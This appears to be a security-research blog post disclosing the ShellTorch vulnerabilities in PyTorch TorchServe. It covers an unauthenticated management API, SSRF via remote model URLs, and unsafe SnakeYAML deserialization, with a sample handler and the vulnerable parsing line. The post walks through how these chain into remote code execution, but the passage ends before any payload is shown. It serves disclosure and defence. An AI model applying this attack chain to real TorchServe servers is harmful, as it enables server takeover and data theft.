Want the deep dive, full story with technical walkthrough for the PyTorch (TorchServe) ShellTorch vulnerabilities CVE-2023-43654 (CVSS: 9.8) and CVE-2022-1471 (CVSS: 9.9)? You’re in the right place. First discovered and disclosed by the Oligo Research Team, the ShellTorch vulnerabilities enabled researchers to gain complete, unrestricted access to thousands of exposed TorchServe instances used by the biggest organizations in the world.

- Motivation and The Story Behind ShellTorch

- What is TorchServe?

- Deep Dive into ShellTorch Vulnerabilities

- Bug #1 - Abusing the Management Console

- Bug #2 - SSRF leads to RCE (CVE-2023-43654) (NVD, CVSS 9.8)

- Bug #3 - Java Deserialization RCE - CVE-2022-1471 (GHSA, CVSS: 9.9)

- Bug #4 - Zipslip - (CWE-23) Archive Relative Path Traversal

- Demo

- Who is affected?

- Malicious Models: New Threat Could Poison the Well of AI

- Key Takeaways

- References

In Brief

In July 2023, the Oligo Research Team disclosed multiple new critical vulnerabilities to Pytorch maintainers Amazon and Meta, including CVE-2023-43654 (CVSS 9.8). These vulnerabilities, collectively called ShellTorch, lead to Remote Code Execution (RCE) in PyTorch TorchServe—ultimately allowing attackers to gain complete, unauthorized access to the server.

Using this access, attackers could insert malicious AI models or even execute a full server takeover.

Oligo Research identified thousands of vulnerable TorchServe-based instances that were publicly exposed in the wild. Those applications were not only vulnerable, but unknowingly publicly exposed to the world—putting them at direct risk.

Some of the world’s largest companies, including members of the Fortune 500, had exposed TorchServe-based instances. The vulnerability immediately became low-hanging fruit for attackers—including an example exploit added to Metasploit's offensive security framework shortly after the disclosure.

Exploiting ShellTorch starts by abusing an API misconfiguration vulnerability (present in the default configuration) that allows remote access to the TorchServe management console with no authentication of any kind. Then, using a remote Server-Side Request Forgery (SSRF) vulnerability, the attacker can trick the server into downloading a malicious model that results in arbitrary code execution.

The result: a devastating attack that allows total takeover of the victim’s servers, exfiltration of sensitive data, and malicious alteration of AI models.

In this post, we take a deep, step-by-step dive into the ShellTorch vulnerabilities—how they work, how they were discovered, and how Oligo researchers found thousands of publicly exposed instances at the world’s largest organizations. We’ll also touch on the implications of these discoveries for new risks introduced by the combination of AI model infrastructure and OSS in a new age of AI.

Motivation: AI + OSS = Big Opportunities (and Big Vulnerabilities)

AI reached new heights of visibility and importance starting in 2023. Buzz-generating, consumer-friendly LLMs led the pack.

The most powerful governments and businesses in the world have taken notice: this year, the White House began to regulate the use of AI, publishing an executive order requiring organizations to secure their AI infrastructure and applications.

Open-source software (OSS) has underpinned AI from the start. Using OSS accelerates development and innovation, but with a potential security cost: when attackers uncover exploitable vulnerabilities in a widely used OSS package, they can attack many applications and organizations that depend on that package.

Government regulators, seeing the massive potential for cyber loss, have set their sights on keeping open-source software secure.

When the Oligo Research team wanted to put this brave new world of AI frameworks and applications built on OSS to the test, one clear target emerged: PyTorch.

Our research started with a simple question: could PyTorch – the most popular, well-researched AI framework in the world – be used to execute a new kind of attack?

It’s a vital question, because PyTorch—with over 200 million downloads for its base package (more than 450k times in a single day) and over 74,400 stars in GitHub by the end of 2023—is the top choice for AI and ML researchers today.

Of course, our researchers weren’t the first people to think of going after PyTorch. One of the world’s most-used machine learning frameworks, PyTorch presents an attractive target … and attackers have definitely noticed.

In 2022, attackers leveraged dependency confusion (also called repository hijacking) to compromise a PyTorch package, infecting approximately 1.5 million users who downloaded it with the malicious package directly from PyPi.

The Story Behind ShellTorch

To understand the full impact and exploitation details of ShellTorch, it’s important to discuss a few of the underpinnings of the vulnerabilities themselves, which stem from three main concepts:



- How AI models are typically trained and deployed

- The specific package impacted (TorchServe)

- How TorchServe is built and used.

How AI models are typically trained and deployed

ShellTorch depends on model serving, so let’s start with a look at how models are served (deployed) in production.

To leverage a model in production, We need a capability that is called “Inference, “ to make predictions about new data. In simple words, the model is a function, F(x) = y.

We want to predict y based on x, and F is our model. This function (“inference”) is done in a loop, usually on an optimized execution graph using CUDA or graph compilers, typically inside an inference server running on dedicated hardware accelerators such as GPUs (Nvidia, AMD, Intel, Qualcomm), TPUs (Google) or special CPUs (Amazon, Intel). Each hardware type has unique advantages, but today, most inference servers use GPU. Without inference servers, it would be impossible to scale GPUs to optimize hardware.

While there are several deployment options available (embedding the model within the application, on-premises deployment, etc.) the most common way to integrate model serving is as a separate service (or microservice) that implements a lightning-fast, stable API for managing and interacting with the loaded models.





What is TorchServe?

TorchServe is an open-source model-serving library developed primarily for deploying PyTorch models in production. Part of the PyTorch ecosystem, TorchServe is integral to serving, optimizing, and scaling PyTorch models in production.

TorchServe’s significance is reflected in its GitHub repository—which shows 3.8k stars, more than 1M pulls via DockerHub, and 47K downloads via PyPI per month—and in its use at organizations (including Google, Amazon, Intel, Microsoft, Tesla, and Walmart) and widely adopted projects (including AWS Neuron, Kserve, MLflow, AnimatedDrawings, vertex-ai-samples, mmdetection, and Kubeflow).

Some companies even provide cloud-based solutions based on TorchServe, including frameworks like GCP Vertex.Ai and AWS Sagemaker.

TorchServe’s adoption by leading tech companies and projects highlights its reliability and effectiveness in handling AI infrastructure. Its level of activity indicates a growing interest in the tool within the machine learning and AI development communities.

Widely used and highly significant to AI model deployment in production environments, TorchServe is an obvious, attractive point of interest for attackers seeking to exploit AI infrastructure vulnerabilities.



How TorchServe Works: Interfaces



TorchServe is Java-based and implements a RESTful API for model serving and management in production, supporting three different interfaces: Inference, Metric, and Management.

- Inference API used to get predictions from the server - Port 8080

• /Ping : Gets the health status of the running server

• Predictions : Gets predictions from the served model

• /StreamPredictions : Gets server-side streaming predictions from the - Management API - allows management of models at runtime - Port 8081

• /RegisterModel : Serve a model/model version on TorchServe

• /UnregisterModel : Free up system resources by unregistering a specific model version from TorchServe

• /ScaleWorker : Dynamically adjust the number of workers for any version of a model to better serve different inference request loads.

• /ListModels : Query default versions of current registered models

• /DescribeModel : Get detailed runtime status of default version of a model

• /SetDefault : Set any registered version of a model as default version - Metrics API - uses to get metric about - Port 8082

• /Metrics : Get system information metrics

TorchServe supports serving multiple models, each model managed by a dynamically assigned worker process. Each model is described by a Model Archive File (.mar) and handler file.

The handler.py file is used to define the custom inference logic for deployed models. When an incoming request is made to a TorchServe deployment, this handler module is responsible for processing the request, performing inference using the loaded model, and returning the appropriate response.

from ts.torch_handler.base_handler import BaseHandler

class MyHandler(BaseHandler):

def initialize(self, context):

"""

This method is called when the handler is initialized.

You can perform any setup operations here.

"""

self.model = self.load_model() # Load your PyTorch model here

def preprocess(self, data):

"""

Preprocess the incoming request data before inference.

"""

# Perform any necessary preprocessing on the input data

return preprocessed_data

def inference(self, preprocessed_data):

"""

Perform the actual inference on the preprocessed data.

"""

with torch.no_grad():

output = self.model(preprocessed_data)

return output

def postprocess(self, inference_output):

"""

Postprocess the inference output if needed before sending the response.

"""

# Perform any necessary postprocessing on the output

return processed_output

TorchServe also supports workflows, a feature allowing you to chain multiple models or pre- and post-processing steps together in a defined sequence. This is particularly useful when you have a complex inference task that requires the output of one model to be the input of another.

Workflows made it easier to efficiently deploy and manage PyTorch models for production use cases by streamlining the process of preparing your model, packaging it into an archive, deploying it with TorchServe, handling incoming inference requests using the defined handler.py, and generating responses for clients. It uses workflow archive format (.war) comprising several files, including YAML files that manage configuration.

To generate a workflow file, you can use the torch-workflow-archiver:

torch-workflow-archiver --workflow-name my_workflow --spec-file vulnerable_conf.yaml --handler handler.py

So TorchServe exposes an API that propagates requests to our Python handler. The handler is archived into a portable file, which is used to load the model.

What could possibly go wrong?

ShellTorch Vulnerabilities

Bug #1 - Abusing the Management Console: Unauthenticated Management Interface API Misconfiguration



We started by spinning our servers up, following the step-by-step guide on the official TorchServe documentation with the default configuration using one of the samples attached to the official TorchServe repository. We ended up with an active instance of TorchServe.



We immediately saw that by default, TorchServe exposes all three ports publicly on all interfaces, including the management interface.



But wait, hold your horses. The official TorchServe documentation claims that the default management API can be accessed only from localhost by default:



The project’s documentation claims — misleadingly — that the default management API is accessible only from localhost by default. However, in the project configuration files, this interface binds on 0.0.0.0, as seen in the config.properties file:



Because of these documentation issues, users mistakenly believe that the management API is accessible only internally by default. In reality, anyone at all can gain external access. Even the docker/start.sh script is misleading, and it is hard coded to print 127.0.0.1 with the echo command:

Changing the configuration from the default can fix the misconfiguration, but this configuration mistake appears as the default in the TorchServe installation guide, including in the default TorchServe Docker.





The Docker container also exposes the management interface port:

We knew this was a serious problem because by design, the management console has powerful capabilities that can expose a whole attack surface. Using an unauthenticated management API lets anyone from anywhere, without any credentials, upload and edit TorchServe configurations. This opens the door to attackers, who can then upload models and workflows—or exfiltrate sensitive data.

Bug #2 - Remote Server-Side Request Forgery (SSRF) leads to Remote Code Execution (RCE) CVE-2023-43654 (NVD, CVSS 9.8)

By default, the management interface allows the registration of new model workflow configurations.

While primarily meant for loading model/workflow (MAR/WAR) files from the local “model_store” directory, the management API also allows model/workflow files to be fetched from a remote URL, primarily meant for fetching models from remote S3 buckets.







While it is possible to allow-list domains using the allowed_urls configuration parameter using a list of accepted regex strings. TorchServe fails again to provide a safe default configuration and allows any URL to be accepted by default.

Yes, we were surprised as well.

To make it even more challenging for developers to keep this API secure, the documentation includes this parameter in its “Other properties - performance tuning” section, rather than treating it as a “security configuration” and listing it with other security configurations in the documentation.

Unlike the documentation says, some of the fields are considered security flags - very important ones, such as allowed_urls.

Although the documentation ignores the potential security implications of the default setting, it leads to an SSRF vulnerability when registering a workflow archive from a remote URL, because any URL is accepted

This SSRF allows arbitrary file writes to the model store folder, enabling attackers to upload malicious models to be executed by the server.

Now that we know that we can write our model files from our controlled URL address, along and we know that the PyTorch definition of the model is Python code, we can use this to exploit the server by (for example) overwriting the handler.py (Python code) that will be executed by the server, which results in arbitrary code execution.

However, we wanted to explore other ways to exploit the system. We saw that besides the Python code, the model also includes a YAML file: the Workflow specifications are defined in a YAML format. This piqued our interest, as we know that parsing YAML files can be tricky if not handled correctly.

Bug #3 Exploiting an insecure use of open source library: Java Deserialization RCE - CVE-2022-1471 (GHSA, CVSS: 9.9)

Our research team noticed TorchServe uses the widely adopted Java OSS library SnakeYaml (version 1.31) for parsing the YAML file. As part of a bigger research project on insecure-by-design libraries, we had already learned that SnakeYAML is vulnerable to unsafe deserialization, a vulnerability caused by a misuse of the library when using an unsafe constructor to parse YAML files.

SnakeYaml's Constructor class, which inherits from SafeConstructor, allows any type to be deserialized given the following line:

new Yaml(new Constructor(Class.class)).load(yamlContent);



TorchServe’s API orchestrates PyTorch models and Python functions using Workflow APIs, with RESTful interfaces for workflow management and predictions. Workflow specifications are defined using YAML files that include model details and data flows. The YAML file is split into multiple sections:

- Models which include global model parameters

- Relevant model parameters that will override the global parameters

- A DAG (Directed Acyclic Graph) that describes the structure of the workflow (which nodes feed into which other nodes)

